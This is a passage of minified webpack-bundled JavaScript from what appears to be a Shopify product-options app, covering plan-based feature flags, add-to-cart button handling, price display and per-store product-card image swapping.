plans",section:"static",alsoAvailableForMyshopifyDomains:["fitttheme.myshopify.com","qbcgqu-k1.myshopify.com","ztiwxa-ut.myshopify.com","7z0v4v-fp.myshopify.com"]},richText:{isDisabled:!1,status:"enabled",visible:!0,availableInPlans:["Pro","Starter","Free"],section:"static"},singleLineTextField:{isDisabled:!1,status:"enabled",visible:!0,availableInPlans:["Pro","Starter","Free"],section:"input"},spacing:{isDisabled:!1,status:"enabled",visible:!0,availableInPlans:["Pro","Starter","Free"],section:"static"},tabs:{isDisabled:!1,status:"enabled",visible:!0,availableInPlans:["Pro"],message:"This feature is only available on paid plans",section:"static"},swatch:{isDisabled:!1,status:"enabled",visible:!0,availableInPlans:["Pro"],message:"This feature is only available on paid plans",section:"selection"},toggleField:{isDisabled:!1,status:"enabled",visible:!0,availableInPlans:["Free","Starter","Pro"],section:"input"},uploadField:{isDisabled:!1,status:"enabled",availableInPlans:["Starter","Pro"],visible:!0,message:"This feature is only available on paid plans",section:"input"},"Custom:DahingPlants:HeightInfo":{isDisabled:!1,section:"static",visible:!1,status:"enabled",availableInPlans:["Pro"],exclusiveForMyshopifyDomains:["dahingplants.myshopify.com","da-hing-plants.myshopify.com"]},"Custom:Modu:ProductsSelection":{isDisabled:!1,section:"static",visible:!1,status:"enabled",availableInPlans:["Free"],exclusiveForMyshopifyDomains:["modulifestyle.myshopify.com","fitttheme.myshopify.com"]}};return Object.entries(t).forEach(function(t){var n,r,o=l(t,2),i=o[0],a=o[1];!1===a.availableInPlans.includes(e.plan.name)&&(a.isDisabled=!0),null!=(null===(n=a.exclusiveForMyshopifyDomains)||void 0===n?void 0:n[0])&&null!=(null===(r=a.alsoAvailableForMyshopifyDomains)||void 0===r?void 0:r[0])&&console.error("Input type ".concat(i," has both exclusiveForMyshopifyDomains and alsoAvailableForMyshopifyDomains defined. Please choose one.")),null!=a.exclusiveForMyshopifyDomains?(a.isDisabled=!1===a.exclusiveForMyshopifyDomains.includes(e.myshopifyDomain),a.visible=!a.isDisabled):null!=a.alsoAvailableForMyshopifyDomains&&(a.isDisabled=!1===a.alsoAvailableForMyshopifyDomains.includes(e.myshopifyDomain))}),t}},{key:"getPlanStatus",value:function(e){var t,n=e.feature,r=null===(t=this.featureFlags.find(function(e){return e.name===n}))||void 0===t?void 0:t.callback();if(null==r)throw new Error("Feature flag ".concat(n," not found"));return r}}])&&o(t.prototype,n),r&&o(t,r),e}()},9570:(e,t,n)=>{var r=n(7334),o=n(3243),i=n(3488),l=o?function(e,t){return o(e,"toString",{configurable:!0,enumerable:!1,value:r(t),writable:!0})}:i;e.exports=l},9653:(e,t,n)=>{var r=n(7828);e.exports=function(e){var t=new e.constructor(e.byteLength);return new r(t).set(new r(e)),t}},9770:e=>{e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,o=0,i=[];++n<r;){var l=e[n];t(l,n,e)&&(i[o++]=l)}return i}},9817:e=>{e.exports=function(e){return this.__data__.has(e)}},9884:(e,t,n)=>{var r=n(1791),o=n(7241);e.exports=function(e){return r(e,o(e))}},9888:(e,t,n)=>{"use strict";e.exports=n(8493)},9893:(e,t,n)=>{"use strict";n.d(t,{_:()=>c});var r=n(4649),o=n(9067),i=n(2973),l=n(5260),a=n(5351);function u(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function s(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var c=function(){function e(t){var n=this;if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),s(this,"store",void 0),s(this,"handleProductFormStatus",function(){var t=n.store.getState(),r=t.errors,o=t.currentPageProduct,i=t.config,l=o;i.isLocalHostScript;if(null!=l){var a,u=Object.keys(r).map(function(e){return r[e]}).filter(function(e){return null!=e});null===(a=e.ui.getAddToCartButtons({currentPageProduct:l}))||void 0===a||a.forEach(function(e){u.length>0||!1===l.available?(e.setAttribute("disabled","true"),e.dataset.fdDisabled="true"):"true"===e.dataset.fdDisabled&&(e.removeAttribute("disabled"),e.dataset.fdDisabled="false")})}}),this.store=t.store,this.updatePriceElem(),!0===(0,l.B7)()){this.store.getState().renderType;this.handleProductFormStatus();var r=this;a.A.$.store.subscribe({caller:"product-options-block-store",cb:function(t,n){if("cart:add"===n.state&&"idle"===t.state){var o=r.store.getState(),i=e.helpers.getValuesState({inputs:null,config:o.config,activeLocale:o.activeLocale,productPGroups:o.productPGroups,currentPageProduct:o.currentPageProduct,options:o.optionSets.flatMap(function(e){var t;return null!==(t=e.options)&&void 0!==t?t:[]})}),l=i.errors,a=i.inputs,u=i.optionSetData,s=i.renderableOptions;r.store.setState({errors:l,optionSetData:u,renderableOptions:s,inputs:a})}}})}}var t,n,r;return t=e,(n=[{key:"updatePriceElem",value:function(){var e=this,t=this.store.getState(),n=t.masterStyle,r=t.currentPageProduct;if("undefined"!=typeof window&&null!=r&&null!=n.value.priceSelector.value.selector){var i=n.value.priceSelector.value.selector,l=document.querySelectorAll(i);null!=l[0]?l.forEach(function(t){var n=(0,o.up)({hideDecimals:!1,amount:e.store.getState().getAmounts().finalPrice,moneyFormat:e.store.getState().config.shopMoneyFormat});t.textContent!==n&&(t.textContent=n)}):console.error("FD: Price Element not found: ".concat(i))}}}])&&u(t.prototype,n),r&&u(t,r),e}();s(c,"helpers",{getValuesState:function(e){var t,n=function(e){var t=d.find(function(t){return t.option.id===e});if(!0===v[e]&&null==t){var n,i=(0,r.V)({productPGroups:s,currentPageProduct:u,activeLocale:o,option:p.find(function(t){return t.id===e}),apiBaseUrl:a.apiBaseUrl,myshopifyDomain:a.myshopifyDomain,shopMoneyFormat:a.shopMoneyFormat,values:null}).data;d.push({option:p.find(function(t){return t.id===e}),values:null!==(n=i.defaultValue)&&void 0!==n?n:null})}},o=e.activeLocale,a=e.config,u=e.currentPageProduct,s=e.productPGroups,p=e.options,d=null!=(null===(t=e.inputs)||void 0===t?void 0:t[0])?e.inputs:p.map(function(e){var t,n=(0,r.V)({productPGroups:s,currentPageProduct:u,activeLocale:o,option:e,apiBaseUrl:a.apiBaseUrl,myshopifyDomain:a.myshopifyDomain,shopMoneyFormat:a.shopMoneyFormat,values:null}).data;return{option:e,values:null!==(t=n.defaultValue)&&void 0!==t?t:null,products:n.products}}),f=(0,i.JE)({activeLocale:o,productPGroups:s,currentPageProduct:u,myshopifyDomain:a.myshopifyDomain,apiBaseUrl:a.apiBaseUrl,shopMoneyFormat:a.shopMoneyFormat,inputs:d,productFormElem:!0===(0,l.B7)()?c.ui.getATCButtonProductForm({currentPageProduct:u}):null}).optionSetData,v=c.helpers.getRenderableOptions({options:p,optionSetData:f,myshopifyDomain:a.myshopifyDomain,plan:a.plan});for(var y in v)n(y);var h=(0,i.JE)({productPGroups:s,currentPageProduct:u,activeLocale:o,apiBaseUrl:a.apiBaseUrl,inputs:d,myshopifyDomain:a.myshopifyDomain,shopMoneyFormat:a.shopMoneyFormat,productFormElem:!0===(0,l.B7)()?c.ui.getATCButtonProductForm({currentPageProduct:u}):null}).optionSetData,m=d.filter(function(e){var t=e.option;return!1!==v[t.id]});return{errors:c.helpers.handlePreviewFieldsValueValidation({activeLocale:o,currentPageProduct:u,productPGroups:s,inputValues:m}),optionSetData:h,renderableOptions:v,inputs:m}},getRenderableOptions:function(e){var t=e.options,n=e.optionSetData,r=e.myshopifyDomain,o=e.plan;return(null!=t?t:[]).reduce(function(e,l){var a=(0,i.Z$)({myshopifyDomain:r,option:l,options:t,optionSetData:n,plan:o});return e[l.id]=a,e},{})},handlePreviewFieldsValueValidation:function(e){var t=e.inputValues,n=e.activeLocale,o={};return t.forEach(function(t){var i=t.option,l=t.values;o[i.id]=null;var a=(0,r.V)({currentPageProduct:e.currentPageProduct,productPGroups:e.productPGroups,option:i,values:l,activeLocale:n,myshopifyDomain:"",apiBaseUrl:"",shopMoneyFormat:""}),u=a.$,s=a.data,c=u.previewFieldInputValidator({values:l,type:i.type,isRequired:s.isRequired});!1===c.isValid&&(o[i.id]=c.message)}),o}}),s(c,"ui",{getAddToCartButtons:function(e){var t=e.currentPageProduct,n=c.ui.getATCButtonProductForm({currentPageProduct:t});if(null==n)return console.error("_fd: Product Form not found"),null;var r=n.querySelector('[type="submit"]');return null==r?(console.error("_fd: Submit Button not found"),null):[r]},getATCButtonProductForm:function(e){var t=e.currentPageProduct;if(null==t)return null;var n=document.querySelectorAll('form[action*="/cart/add"]'),r=Array.from(n).find(function(e){var n=e.querySelector('[type="submit"]'),r=e.querySelectorAll("input"),o=Array.from(r).find(function(e){return e.value===t.id.toString()});return null!=n&&null!=o&&e});return null==r?(console.warn("_fd: Product Form not found"),null):(r.dataset.fdProductForm="true",r)}})},9935:e=>{e.exports=function(){return!1}},9986:(e,t,n)=>{const{render:r,hydrate:o,unmountComponentAtNode:i}=n(7402);function l(e){return{render:function(t){r(t,e)},unmount:function(){i(e)}}}t.H=l}},__webpack_module_cache__={},deferred,inProgress,dataWebpackPrefix;function __webpack_require__(e){var t=__webpack_module_cache__[e];if(void 0!==t)return t.exports;var n=__webpack_module_cache__[e]={id:e,loaded:!1,exports:{}};return __webpack_modules__[e].call(n.exports,n,n.exports,__webpack_require__),n.loaded=!0,n.exports}__webpack_require__.m=__webpack_modules__,deferred=[],__webpack_require__.O=(e,t,n,r)=>{if(!t){var o=1/0;for(u=0;u<deferred.length;u++){for(var[t,n,r]=deferred[u],i=!0,l=0;l<t.length;l++)(!1&r||o>=r)&&Object.keys(__webpack_require__.O).every(e=>__webpack_require__.O[e](t[l]))?t.splice(l--,1):(i=!1,r<o&&(o=r));if(i){deferred.splice(u--,1);var a=n();void 0!==a&&(e=a)}}return e}r=r||0;for(var u=deferred.length;u>0&&deferred[u-1][2]>r;u--)deferred[u]=deferred[u-1];deferred[u]=[t,n,r]},__webpack_require__.F={},__webpack_require__.E=e=>{Object.keys(__webpack_require__.F).map(t=>{__webpack_require__.F[t](e)})},__webpack_require__.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return __webpack_require__.d(t,{a:t}),t},__webpack_require__.d=(e,t)=>{for(var n in t)__webpack_require__.o(t,n)&&!__webpack_require__.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce((t,n)=>(__webpack_require__.f[n](e,t),t),[])),__webpack_require__.u=e=>"fd-product-groups-ext.bundles.js",__webpack_require__.miniCssF=e=>{},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),inProgress={},dataWebpackPrefix="fd-product-groups-app:",__webpack_require__.l=(e,t,n,r)=>{if(inProgress[e])inProgress[e].push(t);else{var o,i;if(void 0!==n)for(var l=document.getElementsByTagName("script"),a=0;a<l.length;a++){var u=l[a];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==dataWebpackPrefix+n){o=u;break}}o||(i=!0,(o=document.createElement("script")).charset="utf-8",__webpack_require__.nc&&o.setAttribute("nonce",__webpack_require__.nc),o.setAttribute("data-webpack",dataWebpackPrefix+n),o.src=e),inProgress[e]=[t];var s=(t,n)=>{o.onerror=o.onload=null,clearTimeout(c);var r=inProgress[e];if(delete inProgress[e],o.parentNode&&o.parentNode.removeChild(o),r&&r.forEach(e=>e(n)),t)return t(n)},c=setTimeout(s.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=s.bind(null,o.onerror),o.onload=s.bind(null,o.onload),i&&document.head.appendChild(o)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},__webpack_require__.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var t=__webpack_require__.g.document;if(!e&&t&&(t.currentScript&&"SCRIPT"===t.currentScript.tagName.toUpperCase()&&(e=t.currentScript.src),!e)){var n=t.getElementsByTagName("script");if(n.length)for(var r=n.length-1;r>-1&&(!e||!/^http(s?):/.test(e));)e=n[r--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={792:0};__webpack_require__.f.j=(t,n)=>{var r=__webpack_require__.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else{var o=new Promise((n,o)=>r=e[t]=[n,o]);n.push(r[2]=o);var i=__webpack_require__.p+__webpack_require__.u(t),l=new Error;__webpack_require__.l(i,n=>{if(__webpack_require__.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var o=n&&("load"===n.type?"missing":n.type),i=n&&n.target&&n.target.src;l.message="Loading chunk "+t+" failed.\n("+o+": "+i+")",l.name="ChunkLoadError",l.type=o,l.request=i,r[1](l)}},"chunk-"+t,t)}},__webpack_require__.F.j=t=>{if(!__webpack_require__.o(e,t)||void 0===e[t]){e[t]=null;var n=document.createElement("link");n.charset="utf-8",__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.rel="prefetch",n.as="script",n.href=__webpack_require__.p+__webpack_require__.u(t),document.head.appendChild(n)}},__webpack_require__.O.j=t=>0===e[t];var t=(t,n)=>{var r,o,[i,l,a]=n,u=0;if(i.some(t=>0!==e[t])){for(r in l)__webpack_require__.o(l,r)&&(__webpack_require__.m[r]=l[r]);if(a)var s=a(__webpack_require__)}for(t&&t(n);u<i.length;u++)o=i[u],__webpack_require__.o(e,o)&&e[o]&&e[o][0](),e[o]=0;return __webpack_require__.O(s)},n=self.webpackChunkfd_product_groups_app=self.webpackChunkfd_product_groups_app||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),__webpack_require__.O(0,[792],()=>{__webpack_require__.E(582)},5);var __webpack_exports__={};(()=>{"use strict";var e=__webpack_require__(8208),t=__webpack_require__(7402),n=__webpack_require__(9986),r=__webpack_require__(9229),o=__webpack_require__(8093),i=__webpack_require__(5010),l=__webpack_require__(9306);function a(e,t,n){return t=s(t),function(e,t){if(t&&("object"==(n=t,n&&"undefined"!=typeof Symbol&&n.constructor===Symbol?"symbol":typeof n)||"function"==typeof t))return t;var n;return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,d()?Reflect.construct(t,n||[],s(e).constructor):t.apply(e,n))}function u(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e){return s=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},s(e)}function c(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&p(e,t)}function p(e,t){return p=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},p(e,t)}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(d=function(){return!!e})()}var f=function(e){function t(){return u(this,t),a(this,t,arguments)}return c(t,e),t}(l.JR),v=function(e){function t(){return u(this,t),a(this,t,arguments)}return c(t,e),t}(l.eN),y=function(e){function t(){return u(this,t),a(this,t,arguments)}return c(t,e),t}(l.f0);var h=__webpack_require__(4047),m=__webpack_require__(8350),b=__webpack_require__(8813),g=__webpack_require__(933),w=__webpack_require__(6223),_=__webpack_require__(2362),O=__webpack_require__(7902);function x(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function S(e,t,n,r,o,i,l){try{var a=e[i](l),u=a.value}catch(e){return void n(e)}a.done?t(u):Promise.resolve(u).then(r,o)}function P(e){return function(){var t=this,n=arguments;return new Promise(function(r,o){var i=e.apply(t,n);function l(e){S(i,r,o,l,a,"next",e)}function a(e){S(i,r,o,l,a,"throw",e)}l(void 0)})}}function j(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e,t){return null!=t&&"undefined"!=typeof Symbol&&t[Symbol.hasInstance]?!!t[Symbol.hasInstance](e):e instanceof t}function k(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){j(e,t,n[t])})}return e}function T(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}),e}function E(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i=[],l=!0,a=!1;try{for(n=n.call(e);!(l=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);l=!0);}catch(e){a=!0,o=e}finally{try{l||null==n.return||n.return()}finally{if(a)throw o}}return i}}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return x(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(n);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return x(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function A(e,t){var n,r,o,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]},l=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return l.next=a(0),l.throw=a(1),l.return=a(2),"function"==typeof Symbol&&(l[Symbol.iterator]=function(){return this}),l;function a(a){return function(u){return function(a){if(n)throw new TypeError("Generator is already executing.");for(;l&&(l=0,a[0]&&(i=0)),i;)try{if(n=1,r&&(o=2&a[0]?r.return:a[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,a[1])).done)return o;switch(r=0,o&&(a=[2&a[0],o.value]),a[0]){case 0:case 1:o=a;break;case 4:return i.label++,{value:a[1],done:!1};case 5:i.label++,r=a[1],a=[0];continue;case 7:a=i.ops.pop(),i.trys.pop();continue;default:if(!(o=i.trys,(o=o.length>0&&o[o.length-1])||6!==a[0]&&2!==a[0])){i=0;continue}if(3===a[0]&&(!o||a[1]>o[0]&&a[1]<o[3])){i.label=a[1];break}if(6===a[0]&&i.label<o[1]){i.label=o[1],o=a;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(a);break}o[2]&&i.ops.pop(),i.trys.pop();continue}a=t.call(e,i)}catch(e){a=[6,e],r=0}finally{n=o=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,u])}}}var D=function(e){var n,l=e.productGroup,a=e.product,u=(0,t.useRef)(null),s=E((0,t.useState)(a),2),c=s[0],p=s[1],d=function(e){if("Swatch"===e.type){var t,n,r=0===Object.keys(null!==(t=e.value)&&void 0!==t?t:{}).length,o=null!==(n=e.value)&&void 0!==n?n:{};return!0===r&&(o=i.A.merge(i.A.cloneDeep(o),{label:{hide:!0}})),new f({rawValue:o})}var l,a,u;return"Dropdown"===e.type?new v({rawValue:null!==(l=e.value)&&void 0!==l?l:{}}):"Button"===e.type?new y({rawValue:null!==(a=e.value)&&void 0!==a?a:{}}):(console.error("generateProductCardPageStyleConfig: unknown type",e.type),e.type,new f({rawValue:null!==(u=e.value)&&void 0!==u?u:{}}))}({type:e.styleTemplate.type,value:e.placement.style}),x=(0,t.useCallback)(function(t){return P(function(){var n,r,a,s,c,d,f,v,y,h,m,b,g,O,x;return A(this,function(S){switch(S.label){case 0:return n=t.option,null==(r=l.products.find(function(e){return e.handle===n.value}))?(console.error("_fd: PGPlacementGroup: pgProduct is null",n),[2]):(a=u.current,s=function(t){var n=t.src;if(null!=(null==n?void 0:n[0])){var i=t.rootElem.querySelectorAll("img"),l=-1;i.forEach(function(i){return P(function(){var u,s;return A(this,function(c){switch(c.label){case 0:return a.contains(i)?[2]:(l++,C(i.parentElement,HTMLPictureElement)&&i.parentElement.querySelectorAll("source").forEach(function(e){e.remove()}),i.removeAttribute("srcset"),i.src=(0,o.modifyShopifyImageSrc)(n,{width:800}),l>0&&!0===t.updateAllImgs?[4,(0,_.fetchProductFromJSAPIAsLiquidJSON)({Shopify:e.Shopify,handle:r.handle})]:[3,2]);case 1:u=c.sent(),null!=(s=null==u?void 0:u.images[l])&&(i.src=(0,o.modifyShopifyImageSrc)(s,{width:800})),c.label=2;case 2:return[2]}})})()})}else console.error("_fd: PGPlacementGroup: featuredImage is null")},c=r.config.shopifyProduct.featuredImage,d=function(){if("getpierced.myshopify.com"===e.myshopifyDomain)return{selectors:{root:"product-card"},money:{format:"${{amount}}",hideDecimals:!1},exec:function(e){e.rootElem},setImg:function(t){return P(function(){var n;return A(this,function(o){switch(o.label){case 0:return n=t.rootElem,[4,(0,_.fetchProductFromJSAPIAsLiquidJSON)({Shopify:e.Shopify,handle:r.handle}).then(function(e){var t,r=n.querySelectorAll("img"),o=Array.from(r).find(function(e){return"none"!==e.style.display&&"0"!==e.style.opacity});n.querySelectorAll("[data-variant]").forEach(function(t,n){var r,o,l=null===(r=i.A.json.safeParse(null!==(o=t.dataset.variant)&&void 0!==o?o:""))||void 0===r?void 0:r.option1,a=null==e?void 0:e.variants.find(function(e){return e.option1===l});null!=a?t.dataset.variant=JSON.stringify(a):console.error("_fd: PGPlacementGroup: correspondingVariant is null",{variantOptionOne:l,variantElem:t,product:e})});var l,a,u=null!==(t=null==o?void 0:o.alt)&&void 0!==t?t:"",p=null==e?void 0:e.media.filter(function(e){return"image"===e.media_type}).find(function(e){var t;return(null===(t=e.alt)||void 0===t?void 0:t.toLowerCase())===u.toLowerCase()});null==p&&console.error("_fd: PGPlacementGroup: media is null",{altText:u,mediaList:null==e?void 0:e.media,product:e}),s({rootElem:n,updateAllImgs:!1,src:null!==(a=null!==(l=null==p?void 0:p.src)&&void 0!==l?l:null==c?void 0:c.url)&&void 0!==a?a:null})})];case 1:return o.sent(),[2]}})})()}};if("fitttheme.myshopify.com"===e.myshopifyDomain)return{selectors:{title:".product-card-title",price:".card-price"},money:{format:"${{amount}}",hideDecimals:!0},exec:function(e){e.rootElem}};if("staud-clothing.myshopify.com"===e.myshopifyDomain){var t,n,o={root:"product-card",title:".product-card__title"},l=a.closest("product-card"),u=null!==(n=null==l||null===(t=l.querySelector("[data-money-format]"))||void 0===t?void 0:t.dataset.moneyFormat)&&void 0!==n?n:"${{amount}}";return{onLoad:function(){var e;null!=l?null===(e=l.onFDAppSwatchLoad)||void 0===e||e.call(l):console.error("_fd: PGPlacementGroup: productCardElem is null",o.root)},selectors:o,money:{format:u,hideDecimals:!1},exec:function(e){return P(function(){return A(this,function(e){return null!=l?l.setAttribute("data-product-handle",r.handle):console.error("_fd: PGPlacementGroup: productCardElem is null",o.root),[2]})})()}}}return null},null==(f=d())?[3,4]:"mount"===t.trigger?(null===(v=f.onLoad)||void 0===v||v.call(f),[2]):(y=u.current,m=null!==(h=f.selectors.root)&&void 0!==h?h:".product-card",null==(b=G.findAncestorWithSelector({element:y,selector:m,type:"self"}))?(console.error("_fd: PGPlacementGroup: rootElem is null"),[2]):(f.exec({rootElem:b}),null!=f.setImg?[3,1]:(s({rootElem:b,src:null!==(g=null==c?void 0:c.url)&&void 0!==g?g:"",updateAllImgs:!0}),[3,3]))));case 1:return[4,f.setImg({rootElem:b,src:null!==(O=null==c?void 0:c.url)&&void 0!==O?O:""})];case 2:S.sent(),S.label=3;case 3:return b.querySelectorAll("a").forEach(function(t){y.contains(t)||(t.href=(0,w.mH)({product:r,Shopify:e.Shopify}))}),p(r),[2];case 4:return"click"!==t.trigger||(t.trigger,x=(0,w.mH)({Shopify:e.Shopify,product:r.config.shopifyProduct}),window.location.href=x),[2]}})})()},[l.products,e.Shopify,e.myshopifyDomain]),S=(0,t.useCallback)(function(e){C(e.e.currentTarget,HTMLAnchorElement)&&null==e.e.currentTarget.href[0]||x({trigger:"click",option:e.option})},[x]),j=l.products.find(function(e){return e.config.shopifyProduct.handle===c.handle}),T=E((0,t.useState)(function(){var t;return(0,h.A)({selectedOptionValue:null!==(t=null==j?void 0:j.handle)&&void 0!==t?t:"",productsDataFromLiquid:null,styleTemplate:e.styleTemplate,type:e.mode,productGroup:{products:l.products.map(function(e){return k({},e,e.config)})},shopifyShop:null,productDisplayConfigs:e.productDisplayConfigs,Shopify:e.Shopify})}),1)[0],D=(0,t.useRef)(!1);if(null==(null==j?void 0:j.config.shopifyProduct))return null;return(0,r.jsx)("div",{onClick:function(e){e.preventDefault(),e.stopPropagation()},"data-first-product-in-group":"utibaz-zf.myshopify.com"===e.Shopify.shop?(null===(n=e.productGroup.products[0])||void 0===n?void 0:n.handle)===a.handle?"true":"false":void 0,onMouseEnter:function(t){!0!==D.current&&(D.current=!0,l.products.forEach(function(t){(0,_.fetchProductFromJSAPIAsLiquidJSON)({handle:t.handle,Shopify:e.Shopify})}))},ref:u,children:function(){if(C(d,v))return(0,r.jsx)(b.A,{id:l.typeName+j.handle,labelName:l.typeName,shopifyShop:{myshopifyDomain:e.myshopifyDomain},type:e.mode,renderOption:function(e){var t=e.item.value===j.handle,n=T.find(function(t){return t.value===e.item.value});return(0,r.jsx)(g.C,{as:"div",href:"#",styleUI:d,option:n,isActive:t,styles:{value:{lineHeight:"1em",textAlign:"left"},swatchItem:{textAlign:"left"}},classNames:{root:"hover:opacity-60 p-2 block max-sm:text-[12px] max-sm:py-[4px]"},optionValue:n.label})},onSelect:function(e){x({option:e.option,trigger:"click"})},uiStyle:d.value,selectedOptionValue:j.handle,options:T});if(C(d,y))return(0,r.jsx)(O.A,{isVariantPicker:!1,options:T,type:e.mode,uiStyle:d.rawValue,onClick:S,labelName:l.typeName,selectedOptionValue:j.handle});return(0,r.jsx)(m.Ay,{isPGPlacement:!0,ctx:e.ctx,type:e.mode,Shopify:e.Shopify,options:T,uiStyle:d.value,selectedOptionValue:j.handle,labelName:l.typeName,onClick:S})}()})};function N(e){var t=e.currentProduct,n=e.productGroups,o=e.pgPlacement;return(0,r.jsx)(r.Fragment,{children:n.map(function(n){var l;if(!1===n.products.some(function(e){return e.handle===t.handle}))return console.error("_fd: <ProductGroup /> not rendered",{productGroup:n,currentProduct:t}),null;var a,u=null!==(l=o.dontShowIfHasLessThanThisNumberOfProducts)&&void 0!==l?l:0;if(u>0&&n.products.length<u)return null;var s=null!==(a=o.showIfBelongsToTheseGroupOptionNames)&&void 0!==a?a:[];if(s.length>0&&!1===s.some(function(e){return e.toLowerCase()===n.typeName.toLowerCase()}))return null;var c=function(){var t=function(){if("staud-clothing.myshopify.com"===e.ctx.myshopifyDomain)return null;if("undefined"!=typeof window){var t=document.createRange().createContextualFragment(n.html).querySelector("[data-props]"),r=null==(null==t?void 0:t.dataset.props)?null:i.A.json.safeParse(t.dataset.props);return null==r?void 0:r.productGroup}return null}();if(null!=t&&(n.typeName=t.typeName),"admin"===e.mode)return e.template;if(null!=o.templateType&&"Custom"!==o.templateType&&null!=t)if("ProductCard"===o.templateType){var r;if(null!=(null===(r=t.productCardTemplate)||void 0===r?void 0:r.productCardConfig)&&Object.keys(t.productCardTemplate.productCardConfig).length>0)return{type:t.productCardTemplate.type,config:t.productCardTemplate.productCardConfig}}else{var l;l=o.templateType;if(null!=t.template)return t.template}return"Dropdown"===o.type||"Swatch"===o.type?{type:o.type,config:o.style}:{type:"Swatch",config:{}}}();return(0,r.jsx)(D,{mode:e.mode,ctx:e.ctx,placement:T(k({},o),{style:c.config}),styleTemplate:c,myshopifyDomain:e.myshopifyDomain,Shopify:e.Shopify,productGroup:n,product:t,productDisplayConfigs:e.productDisplayConfigs},n.id)})})}var I=__webpack_require__(9),V=__webpack_require__(4264);function R(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function F(e,t,n,r,o,i,l){try{var a=e[i](l),u=a.value}catch(e){return void n(e)}a.done?t(u):Promise.resolve(u).then(r,o)}function L(e){return function(){var t=this,n=arguments;return new Promise(function(r,o){var i=e.apply(t,n);function l(e){F(i,r,o,l,a,"next",e)}function a(e){F(i,r,o,l,a,"throw",e)}l(void 0)})}}function q(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function M(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function B(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){M(e,t,n[t])})}return e}function 